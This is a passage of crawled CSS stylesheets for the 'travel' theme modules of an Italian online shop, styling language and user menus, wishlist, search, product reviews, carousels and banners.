}
@media (min-width: 768px) and (max-width: 991px){
	#currencies-block-top{
		width: 8%;
	}
}
@media (max-width: 767px){
	#languages-block-top{
		padding-right: 5px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blocklanguages/blocklanguages.css
body_size: 494
content:
#languages-block-top {
	float: left;
	position: relative;
	padding-left: 15px;
	z-index: 3;
}
#languages-block-top span.firstWord {
display: none; 
}
#languages-block-top div.current {
	cursor: pointer;
	color: #fff;
	white-space: nowrap; 
	font-size: 12px;
}
#languages-block-top div.current strong {
	color: #777777; 
}
#languages-block-top div.current:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 12px;
	line-height: 12px;
	padding-left: 5px; 
}
#languages-block-top ul {
	display: none;
	position: absolute;
	top: 100%;
	margin-top: 5px;
	left: 0;
	width: auto;
	white-space: nowrap;
	background: #333;
	background: rgba(0,0,0, 0.8);
	z-index: 2;
	padding: 10px 12px; 
}
#languages-block-top ul li {
	color: white;
	line-height: 28px;
	font-size: 12px;
	text-transform: uppercase; 
}
#languages-block-top ul li a,
#languages-block-top ul li > span {
	color: white;
	display: block;
}
#languages-block-top ul li img {
	margin-right: 9px;
}
.iso_lang{
	text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 1199px){
	#languages-block-top{
		width: 12%;
	}
}
@media (min-width: 768px) and (max-width: 991px){
	#languages-block-top{
		width: 8%;
	}
}
@media (max-width: 767px){
	#languages-block-top{
		padding-left: 5px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blockuserinfo/blockuserinfo.css
body_size: 572
content:
.header_user_info{
	float: right;
	position: relative;
	z-index: 3;
}
.header_user_info #drop_content_user a {
	position: relative;
	display: inline-block;
	font-size: 12px;
	color: #fff;
	padding: 0 12px;
}
.header_user_info #drop_content_user a:hover {
	color: #2F517C;
}
.header_user_info #drop_content_user a:after{
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto 0;
	height: 12px;
	width: 1px;
	background: #fff;
}
.header_user_info a.login:after,
.header_user_info a.logout:after{
	display: none;
}
.header_user_info #drop_content_user a.login{
	padding-right: 0;
}
#drop_links {
	display: block;
	color: #fff;
}
@media (min-width: 991px) and (max-width: 1199px){
	#drop_content_user{
		text-align: right;
	}
}
@media (min-width: 768px) and (max-width: 1199px){
	.header_user_info{
		width: 32%;
	}
}
@media (min-width: 768px) and (max-width: 991px){
	.header_user_info{
		width: 5%;
	}
	#drop_links{
		text-align: right;
	}
}
@media (min-width: 992px){
	#drop_links {
		display: none;
	}
	#drop_content_user{
		display: block !important;
	}
}
@media (max-width: 991px){
	#drop_links {
		position: relative;
		white-space: nowrap;
	}
	#drop_links:after{
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 12px;
		line-height: 12px;
		padding-left: 5px;
	}
	#drop_content_user{
		display: none;
		position: absolute;
		top: 100%;
		right: 0;
		margin-top: 5px;
		width: auto;
		white-space: nowrap;
		background: #333;
		background: rgba(0,0,0, 0.8);
		z-index: 2;
		padding: 10px 12px;
		line-height: 2.3;
		text-transform: uppercase;
	}
	.header_user_info #drop_content_user a{
		display: block;
		padding: 0;
	}
	.header_user_info #drop_content_user a:after{
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blockwishlist/blockwishlist.css
body_size: 1204
content:
/* lnk on detail product page */
#wishlist_button {
	position: relative;
	padding-left: 23px;
	display: inline-block;
	font-size: 12px;
}
#wishlist_button:before {
	content: "\f08a";
	font-family: "FontAwesome";
	display: inline-block;
	position: absolute;
	left: 0;
	top: 0;
}
/* wishlist block */
#wishlist_block #wishlist_block_list {
  margin: 0 0 20px 0; }
  #wishlist_block #wishlist_block_list dl {
	font-weight: 400; }
	#wishlist_block #wishlist_block_list dl.products.no-products {
	  font-weight: 700;
	  padding: 0 0 15px 0;
	  border-bottom: 1px solid #d6d4d4; }
	  #wishlist_block #wishlist_block_list dl.products.no-products dt {
		padding: 0;
		border-top: none; }
	  #wishlist_block #wishlist_block_list dl.products.no-products dd {
		display: none; }
	#wishlist_block #wishlist_block_list dl.products {
	  border-bottom: 1px solid #d6d4d4; }
	  #wishlist_block #wishlist_block_list dl.products dt {
		padding: 20px 0 0;
		border-top: 1px solid #d6d4d4; }
	  #wishlist_block #wishlist_block_list dl.products dd {
		padding: 0 0 20px 0; }
	  #wishlist_block #wishlist_block_list dl.products dt.first_item {
		padding: 0;
		border-top: none; }
	#wishlist_block #wishlist_block_list dl dt {
	  position: relative;
	  padding-right: 0; }
	#wishlist_block #wishlist_block_list dl dd {
	  margin: 0 0 0 24px; }
#wishlist_block .lnk .form-group {
  margin: 0 0 20px 0; }
  #wishlist_block .lnk .form-group select {
	max-width: 192px; }
#wishlist_block .ajax_cart_block_remove_link {
  font-size: 14px;
  line-height: 14px;
  color: #d3d2d2;
  width: 14px;
  height: 14px;
  float: right; }
  #wishlist_block .ajax_cart_block_remove_link:hover {
	color: #515151; }
#wishlist_block .cart_block_product_name {
  width: 85%;
  display: inline-block;
  font-weight: bold; }
#wishlist_block .quantity-formated {
  float: left;
  margin: 0 5px 0 0;
  width: 15px; }

#wishlist_block_list .price {
  float: right; }

/* page in my account ************************************************************************* */
#mywishlist td.wishlist_delete a {
  font-size: 15px; }

/* wishlistLinkTop */
#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {
  display: inline-block; }

#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {
  border-bottom: 1px solid #d6d4d4;
  margin-bottom: 20px; }
  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {
	display: inline-block;
	color: #333333;
	margin: 10px 10px 10px 0px;
	font-weight: bold; }
	#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {
	  color: #515151; }

#module-blockwishlist-mywishlist .wishlistLinkTop li {
  float: left; }

#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {
  float: right; }

#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,
#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {
  display: none; }

/* wlp_bought ****************************************** */
/* wlp_bought_list */
ul.wlp_bought_list li {
  margin: 0 0 30px 0;
  /*> 992px*/
  /*768px x 991px*/ }
  ul.wlp_bought_list li .product_image {
	padding: 9px;
	border: 1px solid #d6d4d4;
	margin: 0 0 20px 0;
	max-width: 270px; }
  ul.wlp_bought_list li .product-name {
	margin: 0 0 10px 0;
	padding: 0 20px 0 0; }
	ul.wlp_bought_list li .product-name small {
	  display: block;
	  font-size: 11px; }
	  ul.wlp_bought_list li .product-name small a {
		font-size: 11px; }
  ul.wlp_bought_list li .product_infos {
	position: relative; }
  ul.wlp_bought_list li .btn_action .btn {
	margin: 0 0 10px 0; }
  @media (min-width: 992px) {
	ul.wlp_bought_list li.first-in-line {
	  clear: left; } }

.wishlistLinkTop .submit {
  margin: 0 0 30px 0; }

ul.wlp_bought_list li .lnkdel {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 14px; }
.ajax_block_product .wishlist,.carousel_col .wishlist{
	position: absolute;
	bottom: 12px;
	right: 10px;
	z-index: 3;
}
.ajax_block_product .wishlist .addToWishlist,.carousel_col .wishlist .addToWishlist{
	color: #fff;
	font-size: 15px;
}
.ajax_block_product .wishlist .addToWishlist:hover i:before,.carousel_col .wishlist .addToWishlist:hover i:before{
	content: "\f004";
}
@media (max-width: 1199px) {
	#wishlist_button:before{
		position: static;
	}
	#wishlist_button{
		padding-left: 0;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.ajax_block_product .wishlist, .carousel_col .wishlist {
		bottom: 5px;
		right: 5px;
	}
}
@media (min-width: 768px) and (max-width: 1199px) {
	.ajax_block_product .wishlist,.carousel_col .wishlist {
		bottom: 6px;
		right: 5px;
	}
}
@media (max-width: 767px) {
	.ajax_block_product .wishlist .addToWishlist i:before,.carousel_col .wishlist .addToWishlist i:before{
		color: #2F517C;
		content: "\f004";
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blocksearch/blocksearch.css
body_size: 872
content:
#search_block_top {
  color: #fff;
  font-size: 12px;
  float: left;
  line-height: 2;
  position: relative;
  padding-top: 13px;
}
#search_block_top form:before,#search_block_top form:after{
	content: '';
	display: block;
	height: 12px;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	margin: auto 0;
	border-left: 1px solid #fff;
}
#search_block_top form:after{
	left: auto;
	right: 0;
}
#search_block_top #searchbox {
	white-space: nowrap;
	display: block;
	padding: 0 10px;
	position: relative;
}
#search_block_top .button-search:before {
	content: "\f002";
	display: block;
	font-family: "FontAwesome";
	font-size: 17px;
	text-align: center; 
}
#search_block_top #search_query_top{
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow:0 0 0px 0 #fff;
	-moz-box-shadow:0 0 0px 0 #fff;
	box-shadow:0 0 0px 0 #fff;
	-webkit-transition: -moz-box-shadow .5s;
	transition: box-shadow .5s;
}
#search_block_top #search_query_top:focus{
	-webkit-box-shadow:0 0 10px 0 #fff;
	-moz-box-shadow:0 0 10px 0 #fff;
	box-shadow:0 0 10px 0 #fff;
}
#search_block_top .button-search{
	position: absolute;
  	right: 10px;
  	top: 2px;
  	line-height: 1;
}
#search_block_top #search_query_top,#search_block_top .button-search{
	background: none;
	border: none;
	display: inline-block;
	outline: none;
	color: #fff;
}
.ac_results {
	background: white;
	border: 1px solid #d6d4d4;
	width: 271px;
	margin-top: -1px; 
}
.ac_results li {
	padding: 0 10px;
	font-weight: normal;
	color: #686666;
	font-size: 13px;
	line-height: 22px; 
}
.ac_results li.ac_odd {
	background: white; 
}
.ac_results li:hover, .ac_results li.ac_over {
	background: #fbfbfb; 
}

form#searchbox {
	position: relative; 
}
form#searchbox label {
	color: #333333; 
}
#search_query_top {
	width: 100%;
	padding: 0 24px 0 10px;
}
#search_query_top::-webkit-input-placeholder {color:#fff;}
#search_query_top::-moz-placeholder          {color:#fff;}/* Firefox 19+ */
#search_query_top:-moz-placeholder           {color:#fff;}/* Firefox 18- */
#search_query_top:-ms-input-placeholder      {color:#fff;}
form#searchbox input#search_query_block {
	margin-right: 10px;
	max-width: 222px;
	margin-bottom: 10px;
	display: inline-block;
	float: left; 
}
form#searchbox .button.button-small {
	float: left; 
}
form#searchbox .button.button-small i {
	margin-right: 0; 
}
@media (max-width: 1199px){
	#search_block_top{
		width: 50%;
	}
}
@media (min-width: 768px) and (max-width: 991px){
	#search_block_top{
		width: 79%;
	}
}
@media (max-width: 767px){
	#search_block_top{
		position: absolute;
		z-index: 0;
		left: 88px;
 		right: 24px;
 		width: auto;
	}
}
@media (max-width: 379px){
	#topMain {
		line-height: 35px;
		height: auto;
	}
	#search_block_top{ 
		padding-top: 6px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/productcomments/productcomments.css
body_size: 1459
content:
#product_comments_block_extra:before {
	display: none;
}
  #product_comments_block_extra .comments_note {
	margin-bottom: 5px; }
  #product_comments_block_extra .comments_note span,
  #product_comments_block_extra .star_content {
	float: left;
	color: #333333; }
  #product_comments_block_extra .star_content {
	margin-top: 1px; }
  #product_comments_block_extra .comments_advices {
	clear: both; }
.comments_advices li {
	display: inline-block;
}
.comments_advices a:before {
	  display: inline-block;
	  font-family: "FontAwesome";
	  font-size: 14px;
}
	.comments_advices a.reviews:before {
	  content: "\f0e5";}
	.comments_advices a.open-comment-form:before {
		  content: "\f040"; 
		  content: "\f040";
		 position: absolute;
		left: 0;
}
	.comments_advices a:hover {
	  color: #333333; }
	.comments_advices a.reviews {
	  border-right: 1px solid #d6d4d4;
	  padding-right: 30px;
	  margin-right: 9px; }

/* pop-in add grade/advice ********************************************************************* */
#fancybox-wrap {
  width: 585px; }

#fancybox-content {
  width: 585px;
  border-width: 0; }

#new_comment_form {
	padding:0 4px;
  overflow: hidden;
  color: #333333;
  text-align: left; }
  #new_comment_form h2 {
	margin-bottom: 10px; }
  #new_comment_form .title {
	padding: 10px;
	font-size: 13px;
	color: white;
	text-transform: uppercase;
	background: #333333; }
  #new_comment_form ul.grade_content {
	list-style-type: none;
	margin: 0 0 20px 0; }
	#new_comment_form ul.grade_content li {
	  width: 50%; }
	#new_comment_form ul.grade_content span {
	  display: inline-block;
	  padding: 0 10px;
	  width: 150px;
	  font-weight: bold; }
	#new_comment_form ul.grade_content .cancel {
	  margin-right: 5px; }
  #new_comment_form .product {
	padding: 15px; }
	#new_comment_form .product img {
	  border: 1px solid #d6d4d4; 
		float: left;
		margin-right: 10px;
	}
	#new_comment_form .product .product_desc {
	  line-height: 18px;
	  color: #666666; }
	  #new_comment_form .product .product_desc .product_name {
		padding: 10px 0 5px;
		font-size: 13px;
		color: #000; }
#new_comment_form .new_comment_form_content {
	padding: 15px 15px 20px;
}

	#new_comment_form .new_comment_form_content .intro_form {
	  padding-bottom: 10px;
	  font-weight: bold;
	  font-size: 12px; }
#new_comment_form label {
	display: block;
	margin: 0px 0 10px 0;
	font-weight: normal;
	font-size: 13px;
}
#new_comment_form input, #new_comment_form textarea {
	padding: 0 10px;
	height: 35px;
	width: 100%;
	border: 1px solid #2F517C;
	background: white;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-bottom: 15px;
}
#new_comment_form textarea {
	height: 90px;
	padding: 10px;
}
  #new_comment_form .submit {
	margin-top: 20px;
	padding: 0;
	font-size: 13px;
	text-align: right; }
  #new_comment_form #criterions_list {
	padding-bottom: 10px;
	list-style-type: none; }
	#new_comment_form #criterions_list li {
	  margin-bottom: 10px; }
	#new_comment_form #criterions_list label {
	  display: inline;
	  float: left;
	  margin: 0 10px 0 0; }
#new_comment_form #new_comment_form_footer {
	margin-top: 20px;
	font-size: 12px;
	clear: both;
}
#new_comment_form  .rate_list_product{
	padding-bottom: 20px;
}
#new_comment_form_footer .al_center {
	padding-top: 20px;
	padding-bottom: 10px;
	text-align: center;
}
#new_comment_form_footer .button{
	min-width: 110px;
}
#new_comment_form_footer .closefb {
	margin-right: 12px;
}
/* TAB COMMENTS ******************************************************************************** */
  #product_comments_block_tab div.comment {
	margin: 0 0 14px;
	padding-top: 14px;
	border-top: 1px solid #d6d4d4; }
	#product_comments_block_tab div.comment:first-child {
	  padding: 0;
	  border: none; }
	#product_comments_block_tab div.comment .comment_author {
	  padding: 0 20px;
	  line-height: 18px span;
		line-height-font-weight: bold;
		line-height-float: left; }
	  #product_comments_block_tab div.comment .comment_author .star_content {
		display: inline-block;
		vertical-align: middle;
		margin: 0 0 0 5px; }
	#product_comments_block_tab div.comment .comment_details {
	  overflow: hidden;
	  border-left: 1px solid #d6d4d4; }
  #product_comments_block_tab .comment_author_infos {
	clear: both;
	padding-top: 9px; }
	#product_comments_block_tab .comment_author_infos strong {
	  display: block;
	  color: #333333; }
	#product_comments_block_tab .comment_author_infos em {
	  color: #adadad; }
  #product_comments_block_tab a {
	text-decoration: none;
	font-weight: bold; }
  #product_comments_block_tab span.report_btn {
	cursor: pointer; }
  #product_comments_block_tab span.report_btn:hover {
	text-decoration: underline; }

.fl {
  float: left; }

.fr {
  float: right; }
#id_new_comment_form .dproductrating{
	display: inline-block;
	vertical-align: middle;
	padding-left: 10px;
}
#idTab5 .comment{
	margin-bottom: 20px;
}
.comment_author_infos strong,.comment_details .title_block strong {
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	padding-bottom: 10px;
	color: #2F517C;
	display: inline-block;
	font-weight: bold;
}
.comment_details .body_review{
	line-height:1.5;
	color: #333;
	font-family: 'latolight','Open Sans';
	font-weight: 300;
}
#product_comments_block_tab .align_center{
	text-align: center;
}
@media (max-width: 1199px){
	.comments_advices a.open-comment-form:before{
		position: static;
	}
}
@media (max-width: 480px){
	#new_comment_form_footer .button,#new_comment_form_footer .closefb {
		width: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}
	#new_comment_form .product img {
		float: none;
	}
	#new_comment_tab_btn{
		font-size: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/easycarousels/views/css/front.css
body_size: 939
content:
.easycarousels .in_tabs {
	position: relative;
}
.carousel_col{
	padding: 0 15px;
}
.man-sup-item{
	display: block;
	text-align: center;
	padding: 0 15px;
	text-align: center;
}
.easycarousels .in_tabs {
	padding-top: 40px;
	padding-bottom: 30px;
}
.easycarousels .one_by_one,.easycarousels .in_tabs{
	clear: both;
}
.c_wrapper {
	display: table;
	font-size: 0;
}
.c_col{
	text-align: center;
	vertical-align: top;
	font-size: 14px;
}
.c_item{
	margin-bottom: 20px;
}
.c_item h5.one_line {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.c_item h6{
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 15px;
}
.easycarousels .view_all{
	margin-top: 30px;
}
#home-page-tabs, .travel-tabs.nav.nav-tabs {
	border: none;
	background: transparent;
	text-align: center;
}
#home-page-tabs > li, .travel-tabs.nav.nav-tabs li {
		margin-bottom: 0;
		float: none;
		display: inline-block; 
}
#home-page-tabs > li a, .travel-tabs.nav.nav-tabs li a {
	display: block;
	color: #555454;
	text-transform: uppercase;
	border: none !important;
	outline: none;
	margin: 0;
	padding: 0 15px;
	font-size: 16px;
	font-family: 'latosemibold','Open Sans';
	font-weight: 700;
	line-height: 1; 
}
#home-page-tabs > li:first-child, .travel-tabs.nav.nav-tabs li:first-child {
	border: none; 
}
#home-page-tabs > li.active a,
#home-page-tabs > li a:hover, .travel-tabs.nav.nav-tabs li.active a,
 .travel-tabs.nav.nav-tabs li a:hover {
	color: #2F517C;
	background: none; 
}
 .travel-tabs.nav.nav-tabs li a:focus{
	border:none;
}
.easycarousels .one_by_one .carousel_block,#product .easycarousels .one_by_one .carousel_block{
	padding-top: 40px;
	padding-bottom: 10px;
}
.easycarousels .one_by_one .carousel_block .owl-carousel{
	padding: 0 30px;
}
.nav.nav-tabs .responsive_tabs_selection.title_block{
	display: none;
}
.man-sup-item img{
	display: inline-block;
}
.man-sup-item h5 {
	display: none;
}
.easycarousels .bx-viewport{
	padding-top: 15px;
	height: auto !important;
}
#product .center_column .easycarousels a.bx-prev{
	left: -10px;
}
#product .center_column .easycarousels a.bx-next{
	right: -10px;
}
/* compact tabs */
.easycarousels .in_tabs.compact {
	padding-top: 42px;
}
.compact .nav > li.responsive_tabs_selection {
	display: block!important;
}
.compact ul.easycarousel_tabs  {
	position: absolute;
	z-index: 15;
	width: 100%;
	top: 0;
}
#displayHome_easycarousel_tabs{
	top: 100%;
}
.compact ul.easycarousel_tabs.closed  .carousel_title, .compact ul.easycarousel_tabs li.carousel_title.active{
	display:none;
}
.compact .block_content_carousel{
	padding-top: 30px;
}
.easycarousels .in_tabs.compact .nav-tabs li {
	width: 100%;
	padding: 0;
}
.easycarousels .in_tabs.compact .nav-tabs li a{
	padding: 10px;
	background: #fff;
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border-top: 1px solid #2F517C!important;
}
.wrap-title-tabs{
	position: relative;
}
li.responsive_tabs_selection i {
	position: absolute;
	right: 5px;
	top: 10px;
}



--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/easycarousels/views/css/bx-styles.css
body_size: 431
content:
.easycarousels .bx-wrapper .bx-controls-direction {

}
.easycarousels .bx-wrapper .bx-controls-direction a {
	margin-top: 0;
}
.easycarousels .bx-wrapper .bx-controls-direction a:before {
	display: none;
}

.n-hover .bx-wrapper .bx-controls-direction {
	display: none;
}
.n-hover .bx-wrapper:hover .bx-controls-direction {
	display: block;
}
.easycarousels .bx-controls.bx-has-pager {
	margin-bottom: 25px;
}
.easycarousels .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link {
	width: 12px;
	height: 12px;
	border: 2px solid #333;
	background: #FFF;
	border-radius: 100%;
} 
.easycarousels .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link:hover, .easycarousels .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link.active {
	background: #333;
}

/* nav in column for one_by_one */
.column .easycarousels .one_by_one .bx-wrapper .bx-controls-direction {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	text-align: center;
}
.column .easycarousels .bx-wrapper .bx-controls-direction>a{
	position: static;
	display: inline-block;
}
.column .easycarousels .bx-viewport{
	padding-top: 68px;
}
.column h2.title_main_section{
	font-size: 16px;
	text-align: left;
	font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/custombanners/views/css/front.css
body_size: 2958
content:
.displayCustomBanners2 .banners-one-by-one,.displayCustomBanners3 .banners-one-by-one{
	margin-left: -15px;
	margin-right: -15px;
}
.displayCustomBanners2 .banners-one-by-one:before,.displayCustomBanners3 .banners-one-by-one:before,
.displayCustomBanners2 .banners-one-by-one:after,.displayCustomBanners3 .banners-one-by-one:after{
	display: table;
	content: '';
	clear: both;
}
.displayBanner .banner-item-content {
	height: 100%;
}
.custombanners.displayHome {
	margin: 0 -15px;
}
/* baners displayCustomBanners3 */
.displayCustomBanners3{
	padding-top: 40px;
	position: relative;
	overflow: hidden;
}
.custombanners img {
	max-width: 100%;
	display: block;
}
.banner-item {
	position: relative;
}
.banner-top{
	text-align: center;
}
.banner-top .banner-item-content{
	position: relative;
	display: inline-block;
}
.banner-top .custom-html{
	position: absolute;
	top: 50%;
	left: 50%;
	text-align:center;
	-webkit-transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-o-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	text-transform: uppercase;
}
.banner-top h3 {
	font-size: 36px;
	color: #fff;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	line-height: 1;
	padding-bottom: 23px;
	white-space: nowrap;
}
.banner-top p{
	font-size: 18px;
	color: #fff;
	font-family: 'latosemibold','Open Sans';
	font-weight: 600;
	letter-spacing: 1px;
	line-height: 1;
	white-space: nowrap;
}
/* about store footer*/
.displayFooter li{
	line-height: normal;
	padding: 0;
	margin-bottom: 0;
}
.displayFooter li:before {
	display: none;
}
.displayFooter h4 {
	margin-bottom: 15px;
}
.displayFooter .toggle-footer{
	color: #dbdbdb;
	font-size: 12px;
	text-transform: none;
	line-height: 2;
}
.displayFooter img {
	margin-bottom: 18px;
}
/* features home */
.displayCustomBanners2 {
	padding-top: 105px;
	font-size: 0;
	display: table;
}
.displayCustomBanners2 .banner-item {
	float: none;
	display: inline-block;
	vertical-align: top;
	text-align: center;
}
.displayCustomBanners2 .icon-wrap{
	display: inline-block;
	color: #1c6a92;
	position: relative;
}
.displayCustomBanners2 .icon-wrap:hover{
	color: #1c6a92;
}
.displayCustomBanners2 .icon-wrap.second-style{
	color: #930257;
}
.displayCustomBanners2 .icon-wrap.third-style{
	color: #ead582;
}
.displayCustomBanners2 h3{
	margin-bottom: 59px;
}
.displayCustomBanners2 .icon-wrap:before{
	content: '\e805';
	display: inline-block;
	font-family: 'fontello';
	font-size: 70px;
	height: 60px;
	line-height: 55px;
	opacity: 1;
	filter: alpha(opacity=100);
}
.displayCustomBanners2 .icon-wrap:after{
	content: "\f072";
	display: inline-block;
	font-family: 'FontAwesome';
	font-size: 70px;
	height: 60px;
	width: 70px;
	position: absolute;
	line-height: 60px;
	top: 0;
	left: 0;
	right: 0;
	margin: auto 0;
	opacity: 0;
	filter: alpha(opacity=0);
}
.displayCustomBanners2 .icon-wrap.first-style:after{
	content: "\f0f2";
	font-size: 60px;
	height: 60px;
}
.displayCustomBanners2 .icon-wrap.second-style:after{
	content: "\f164";
}
.displayCustomBanners2 .icon-wrap.second-style:before{
	content: "\f08a";
	font-family: FontAwesome;
	height: 60px;
	width: 70px;
}
.displayCustomBanners2 .icon-wrap.third-style:before{
	content: '\e806';
}
.displayCustomBanners2 .banner-item h4{
	font-family: 'latomedium','Open Sans';
	font-size: 18px;
	color: #333;
	line-height: 1;
	margin: 20px 0 23px;
	text-transform: uppercase;
}
.displayCustomBanners2 .banner-item p{
	font-size: 14px;
	line-height: 1.5;
	color: #494949;
}
/* google map in overfooter hook */
.displayCustomBanners1{
	float: left;
	width: 64%;
}
.displayCustomBanners1 iframe{
	width: 100%;
}
/* TopBanner */
.displayBanner .banner-item{
	height: 518px;
	background-position: center top;
	-webkit-background-size:cover;
	-o-background-size:cover;
	background-size:cover;
	background-repeat: no-repeat;
	position: relative;
}
.displayBanner .title_topbanner{
	font-family: 'latomedium','Open Sans';
	font-size: 72px;
	position: absolute;
	top: 70px;
	bottom: 0;
	height: 72px;
	line-height: 1;
	color: #fff;
	white-space: nowrap;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	margin: auto 0;
}
.displayBanner .title_topbanner em{
	display: inline-block;
	position: relative;
	padding: 0 40px;
	font-style: normal;
}
.displayBanner .title_topbanner em:after,.displayBanner .title_topbanner em:before{
	content: '';
	display: block;
	width: 77px;
	height: 4px;
	background: #fff;
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	right: 100%;
}
.displayBanner .title_topbanner em:after{
	right: auto;
	left: 100%;
}
/* banner left column */
.displayLeftColumn {
	margin-bottom: 30px;
}
.htmlcontent-left-banner{
	position: relative;
	text-align: center;
}
.displayLeftColumn .wrap_scale{
	display: inline-block;
	color: #fff;
	position: relative;
}
.displayLeftColumn  .wrap_scale img{
	margin: 0 auto;
}
.displayLeftColumn .custom-html{
	position: absolute;
	top:0;
	width: 100%;
	text-align: center;
	color: #fff;
	-webkit-text-shadow: 1px 1px 1px #333;
	-moz-text-shadow: 1px 1px 1px #333;
	text-shadow: 1px 1px 1px #333;
}
.displayLeftColumn .custom-html p {
	font-family: 'latolight','Open Sans';
	font-weight: 300;
	font-size: 18px;
	line-height: 1;
	
}
.displayLeftColumn .custom-html h4 {
	font-size: 36px;
	line-height: 1;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	margin: 25px 0;
}

#video-promo-wrap video {	
	width: 100%;
}
.poster-video{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}
.play .poster-video{
	display: none;
}
.wrap_descr_video {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    text-align: center;
    padding-top: 65px;
    z-index: 2;
}
#stop,.wrap_descr_video h2,.wrap_descr_video .descrition_main_section {
  position: relative;
}
.wrap_descr_video h2{
  left: 0;
}
.wrap_descr_video .descrition_main_section{
  right:0;
}
.play .wrap_descr_video h2,.play .wrap_descr_video .bullets_title  {
  left: 100%;
}
.play .wrap_descr_video .descrition_main_section{
  right:100%;
} 
.wrap_button_video{
  position: relative;
  margin-top: 10%;
  text-align: center;
}

#stop {
  position: absolute;
  bottom: -90px;
  left: 30px;
  z-index: 2;
}
.play #stop {
  bottom: 20px;
}
#play {
  opacity: 1;
}
.play #play {
  opacity: 0;
}
#stop.button_down i:before,#stop.button_down em:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 18px;
  background: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-left: 1px;
}
#stop.button_down em{
  line-height: 90px;
}

#video-promo-wrap:before{
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background:rgba(0,0,0,0.6);
  z-index: 1;
}
.play:before,.no_overlay:before{
    background:rgba(0,0,0,0);
}
.button_down{
  border: 2px solid transparent;
}
.button_down,.button_down i,.button_down em {
  display: inline-block;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  cursor: pointer;
  vertical-align: middle;
  border-radius: 50px;
}
.button_down span,.button_down strong {
  display: inline-block;
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 6px solid transparent;
}
.button_down i,.button_down em{
  background: #ff6a19;
  color: #fff;
  display: inline-block;

  text-align: center;
  width: 70px;
  height: 70px;
}
.button_down em{
  font-size: 0;
}
.button_down i:before,.button_down em:before{
  margin-left: 5px;
  font-size: 25px;
    line-height: 70px;
}
.button_down:hover { 
  border-color: #ff6a19;
}
.banner-item-content{	
	position: relative;
}
.html-over .custom-html {
	display: table;
	margin: auto;
	position: absolute;
	width: 100%;
	top: 0; left: 0; bottom: 0; right: 0;
}
.img-rb .banner-item-content img {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

/* carousel styles */
.banners-in-carousel {
  margin-bottom: 10px;
}
.custombanners .bx-wrapper .bx-controls-direction a {
	width: 25px;
	height: 52px;
	line-height: 52px;
	top: 50%;
	margin-top: -26px;
	right: 0;
	text-align: center;
	background: rgba(255,255,255,.5);
	border-radius: 3px 0 0 3px;
	padding: 0 0 0 5px;
}
.custombanners .bx-wrapper .bx-controls-direction a:before {
	color: #333;
	line-height: 52px;
	padding: 0;
	content: "\f054";	
}
.custombanners .bx-wrapper .bx-controls-direction a.bx-prev {
	left: 0;
	padding: 0 5px 0 0;
	border-radius: 0 3px 3px 0;
}
.custombanners .bx-wrapper .bx-controls-direction a.bx-prev:before {
  content: "\f053";
}
.n-hover .bx-wrapper .bx-controls-direction {
	display: none;
}
.n-hover .bx-wrapper:hover .bx-controls-direction {
	display: block;
}
.custombanners .bx-controls.bx-has-pager {
	margin-bottom: 35px;
}
.custombanners .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link {
	width: 12px;
	height: 12px;
	border: 2px solid #333;
